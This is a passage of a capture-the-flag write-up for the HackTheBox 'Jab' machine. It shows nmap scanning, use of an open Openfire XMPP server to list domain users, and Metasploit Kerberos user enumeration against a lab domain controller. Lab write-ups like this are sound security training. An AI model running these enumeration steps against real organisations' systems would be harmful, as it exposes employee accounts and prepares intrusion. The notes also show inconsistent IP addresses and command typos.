## Jab



**IP**: 10.129.209.245

## Info Gathering

### **Initial Setup**

#

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Jab cd ~/HTB/Boxes/Jab</pre>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre># Open a tmux session tmux new -s Jab</pre>                                                                                                    |  |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |  |
| <pre># Connect to HackTheBox OpenVPN openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |  |
| <pre># Create Metasploit Workspace<br/>sudo msfconsole<br/>workspace -a Jab<br/>workspace Jab<br/>setg WORKSPACE Jab<br/>setg LHOST 10.10.14.155<br/>setg LPORT 1337<br/>setg RHOST 10.129.209.245<br/>setg RHOSTS 10.129.209.245<br/>setg SRVHOST 10.10.14.155<br/>setg SRVPORT 9000</pre> |  |

#### **Enumeration**

use multi/handler

```
# Add enumeration info into workspace
db_nmap -sC -sV -0 -A --open -T5 10.129.209.245 -oN jab.nmap
```

#### Hosts

| Hosts<br>      |     |      |              |           |       |         |
|----------------|-----|------|--------------|-----------|-------|---------|
| address        | mac | name | os_name      | os_flavor | os_sp | purpose |
| 10.129.209.245 |     | DC01 | Windows 2019 |           |       | server  |

#### Services

| Services       |      |       |                    |       |                                                         |
|----------------|------|-------|--------------------|-------|---------------------------------------------------------|
| host           | port | proto | name               | state | info                                                    |
| 10.129.209.245 | 53   | tcn   | <br>domain         | open  |                                                         |
| 10.129.209.245 | 88   | tcp   | kerberos-sec       | open  | Microsoft Windows Kerberos server time: 2024-03-03 20:5 |
| 10.129.209.245 | 135  | tcp   | msrpc              | open  | Microsoft Windows RPC                                   |
| 10.129.209.245 | 139  | tcp   | netbios-ssn        | open  | Microsoft Windows netbios-ssn                           |
| 10.129.209.245 | 389  | tcp   | ldap               | open  | Microsoft Windows Active Directory LDAP Domain: jab.htb |
| 10.129.209.245 | 445  | tcp   | microsoft-ds       | open  | , , , , , , , , , , , , , , , , , , ,                   |
| 10.129.209.245 | 464  | tcp   | kpasswd5           | open  |                                                         |
| 10.129.209.245 | 593  | tcp   | ncacn_http         | open  | Microsoft Windows RPC over HTTP 1.0                     |
| 10.129.209.245 | 636  | tcp   | ssl/ldap           | open  | Microsoft Windows Active Directory LDAP Domain: jab.htb |
| 10.129.209.245 | 3268 | tcp   | ldap               | open  | Microsoft Windows Active Directory LDAP Domain: jab.htb |
| 10.129.209.245 | 3269 | tcp   | globalcatldapssl   | open  |                                                         |
| 10.129.209.245 | 5222 | tcp   | jabber             | open  | Ignite Realtime Openfire Jabber server 3.10.0 or later  |
| 10.129.209.245 | 5269 | tcp   | xmpp               | open  | Wildfire XMPP Client                                    |
| 10.129.209.245 | 7070 | tcp   | realserver         | open  |                                                         |
| 10.129.209.245 | 7443 | tcp   | ssl/oracleas-https | open  |                                                         |
| 10.129.209.245 | 7777 | tcp   | socks5             | open  | No authentication; connection not allowed by ruleset    |

## **Gaining Access**

The nmap results return a domain name and hostname for the device

#### **Screenshot Evidence**

| 389/tcp open ldap       | Microsoft                          | Windows   | Active   | Directory                                                                            | LDAP   | (Domain: | jab.htb <mark>0</mark> . |
|-------------------------|------------------------------------|-----------|----------|--------------------------------------------------------------------------------------|--------|----------|--------------------------|
| _ssl-date: 2024-02-26T1 | 9:07:09+00:00; +1s f               | rom scann | ner time | ÷.                                                                                   |        |          |                          |
| ssl-cert: Subject: com  | nonName=DC01. <mark>jab.htb</mark> |           |          |                                                                                      |        |          |                          |
| Subject Alternative Na  | ne: othername: 1.3.6               | .1.4.1.31 | 1.25.1   | : <unsuppo:< td=""><td>rted&gt;,</td><td>DNS:DC0:</td><td>1.jab.htb</td></unsuppo:<> | rted>, | DNS:DC0: | 1.jab.htb                |
| Not valid before: 2023  | -11-01T20:16:18                    |           |          |                                                                                      |        |          |                          |
| _Not valid after: 2024  | -10-31T20:16:18                    |           |          |                                                                                      |        |          |                          |
| 445/tcp open microsoft  | -ds?                               |           |          |                                                                                      |        |          |                          |
| 464/tcp open kpasswd5?  |                                    |           |          |                                                                                      |        |          |                          |
| 593/tcp open ncacn_htt  | o Microsoft                        | Windows   | RPC ove  | er HTTP 1.0                                                                          | 0      |          |                          |
| 636/tcp open ssl/ldap   | Microsoft                          | Windows   | Active   | Directory                                                                            | LDAP   | (Domain: | jab.htb0.                |
| ssl-cert: Subject: com  | nonName=DC01. <mark>jab.htb</mark> |           |          |                                                                                      |        |          |                          |
| Subject Alternative Nam | ne: othername: 1.3.6               | .1.4.1.31 | 1.25.1   | : <unsuppo:< td=""><td>rted&gt;,</td><td>DNS:DC0:</td><td>l.jab.htb</td></unsuppo:<> | rted>, | DNS:DC0: | l.jab.htb                |

I added them to my hosts file

# Edit file
sudo vim /etc/hosts
# Added line
10.129.209.252 dc01.jab.htb jab.htb

#### **Screenshot Evidence**

| <pre>(tobor &amp; kali)     cat /etc/hos</pre> | )-[ <b>~/HTB/Boxe</b> s<br>sts | s/Jab]  |
|------------------------------------------------|--------------------------------|---------|
| 127.0.0.1                                      | localhost                      |         |
| 127.0.1.1                                      | kali                           |         |
| 10.129.2.232                                   | dc01.jab.htb                   | jab.htb |

The server is hosting an Ignite Realtime Openfire Jabber server. A search reveals this is an chat RPC server **Screenshot Evidence** 

5222/tcp open jabber Ignite Realtime Openfire Jabber server 3.10.0 or later ssl-cert: Subject: commonName=dc01.jab.htb Subject Alternative Name: DNS:dc01.jab.htb, DNS:\*.dc01.jab.htb Not valid before: 2023-10-26T22:00:12 \_Not valid after: 2028-10-24T22:00:12 ssl-date: TLS randomness does not represent time xmpp-info: STARTTLS Failed info: compression\_methods: xmpp: version: 1.0 auth\_mechanisms: stream\_id: 2c67h1do4r capabilities: features: unknown: errors: invalid-namespace (timeout) 5269/tcp open xmpp Wildfire XMPP Client

To communicate easily with the server I installed an RPC chat client called pidgin

# Install Pidgin
sudo apt update && sudo apt install pidgin -y

I opened pidgin and created an account using the XMPP protocol **Screenshot Evidence** 

| <u>@</u> |              | Add Account 🦳 🧕 |                     |     |     |
|----------|--------------|-----------------|---------------------|-----|-----|
| Basic    | Advanced     | Proxy           | Voice and Video     |     |     |
| Logir    | Options      |                 |                     |     |     |
| Pr       | otocol:      |                 | 👽 ХМРР              | •   |     |
| Us       | ername:      |                 | tobor               |     |     |
| Do       | main:        |                 | jab.htb             |     |     |
| Re       | source:      |                 |                     |     |     |
| Pa       | ssword:      |                 |                     |     |     |
|          | Remember     | r passw         | ord                 |     |     |
| User     | Options      |                 |                     |     |     |
| Lo       | cal alias:   |                 |                     |     |     |
|          | New mail r   | notificat       | tions               |     |     |
|          | Use this bu  | ddy ico         | n for this account: |     |     |
|          | -            | Remo            | ve                  |     |     |
| 🛃 Crea   | ite this new | account         | t on the server     |     |     |
|          |              |                 | Cancel              | + / | Add |

I accepted the certificate Screenshot Evidence



Screenshot Evidence

| R        | XMPP Client Registration |               |  |  |  |
|----------|--------------------------|---------------|--|--|--|
| <u>;</u> | XMPP Client Registration |               |  |  |  |
|          | Username:                | tobor         |  |  |  |
|          | Full name:               | tobor         |  |  |  |
|          | Email:                   | tobor@jab.htb |  |  |  |
|          | Password:                | ••••          |  |  |  |
|          |                          | ⊙ Cancel ✓ OK |  |  |  |

This returned a successful registration **Screenshot Evidence** 



I selected my username in the pigdin window and was prompted for the password I entered. This logged me in **Screenshot Evidence** 

| ł         | A                | ccount | 5            |          |       |   |
|-----------|------------------|--------|--------------|----------|-------|---|
| Enabled   | Username         | Prot   | ocol         |          |       |   |
|           | 🚴 tobor@jab.htb/ | V X    | MPP          |          |       |   |
| R         | Pi               | dgin   |              | 0        | 08    |   |
| <u>60</u> | Enter password   | for to | obor@jab.htb | / (XMPP) | . 🕅   |   |
|           | Enter Password:  |        | ••••         |          |       |   |
|           | 🛃 Save password  |        |              |          |       |   |
|           |                  |        | Cancel       | ✓ Ok     |       |   |
| U         | · //             | nouny  |              |          | close | ] |

I then used the pigdin application to join a chat. I searched for rooms and found test and test2 **Screenshot Evidence** 

|            |                                                                                 |                             | ۹            |                     | Room List  |        |         |
|------------|---------------------------------------------------------------------------------|-----------------------------|--------------|---------------------|------------|--------|---------|
|            |                                                                                 | Join a Chat                 | Account:     | 👽 tobor@jab.htb/ (X | MPP)       |        | •       |
| <u>©</u> ? | Please enter the appropriate information about the chat you would like to join. |                             | Name<br>test | Description<br>test |            |        |         |
|            | Account                                                                         | 👽 tobor@jab.htb/ (XMPP) 🛛 👻 | testz        | testz               |            |        |         |
|            | Room:                                                                           |                             |              |                     |            |        |         |
|            | Server:                                                                         | conference.jab.htb          |              |                     |            |        |         |
|            | Handle:                                                                         | tobor                       |              |                     |            |        |         |
|            | Password:                                                                       | •••••                       |              |                     |            |        |         |
|            |                                                                                 | Room List 🔘 Cancel 🗛 Join   | ® S          | C Get List          | + Add Chat | ∩ Join | × Close |

#### I was able to successfully join test2 Screenshot Evidence



In the pidgin application I went to Tools > Plugins and enabled History and XMPP Service Discovery **Screenshot Evidence** 



I closed pidgin and reopened it from the terminal to log results of the application to a file and the terminal window

```
# Command Executed
sudo pidgin -f -l tobor2 -d > pidgin.log
# In another tab I did
sudo pidgin
```

I attempted to return usernames by going to Accounts > tobor@jab.htb/ (XMPP) > Search for Users... **Screenshot Evidence** 



I used the default search.jab.htb and used search directory **Screenshot Evidence** 



#### In the search I placed a wildcard



This returned a list of users **Screenshot Evidence** 



#### The following are the results of your search

|   | DIC                | Username   | Name             | Ei  |
|---|--------------------|------------|------------------|-----|
| ¥ | lmccarty@jab.htb   | lmccarty   | Lucia McCarty    | ln  |
| ¥ | nenglert@jab.htb   | nenglert   | Nathan Englert   | ne  |
| ¥ | aslater@jab.htb    | aslater    | Arlene Slater    | as  |
| ¥ | rtruelove@jab.htb  | rtruelove  | Richard Truelove | rti |
| ¥ | pwoodland@jab.htb  | pwoodland  | Paula Woodland   | рv  |
| ¥ | pparodi@jab.htb    | pparodi    | Paul Parodi      | pŗ  |
| ¥ | mhernandez@jab.htb | mhernandez | Mark Hernandez   | m   |
| ¥ | atorres@jab.htb    | atorres    | Albert Torres    | at  |
| ¥ | apugh@jab.htb      | apugh      | Amanda Pugh      | aŗ  |
| ¥ | lray@jab.htb       | lray       | Lonnie Ray       | lra |
| ¥ | rowens@jab.htb     | rowens     | Ronald Owens     | ro  |
| ¥ | mherron@jab.htb    | mherron    | Melissa Herron   | m   |
| ¥ | larroyo@jab.htb    | larroyo    | Lester Arroyo    | la  |
| ¥ | csalinas@jab.htb   | csalinas   | Cynthia Salinas  | cs  |
| 1 | plowic@ish hth     | plowic     | Dhillip Lowic    | ы   |
|   |                    |            | + Add × Clos     | se  |

I grepped out the usernames from the log file I created

```
# Extract a user list
cat pidgin.log | grep -Eo "[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}" | sort -u | awk -F'@' '{print $1}'
| tee users.list
```

I used Metasploit to test these users against the domain for existence

# Metasploit Commands
use auxiliary/gather/kerbers\_enumusers
set USER\_FILE users.list
set RHOSTS 10.129.2.232
set DOMAIN jab.htb
run

This validated the existence of many users **Screenshot Evidence** 

## msf6 auxiliary(gather/kerberos\_enumusers) > creds Credentials

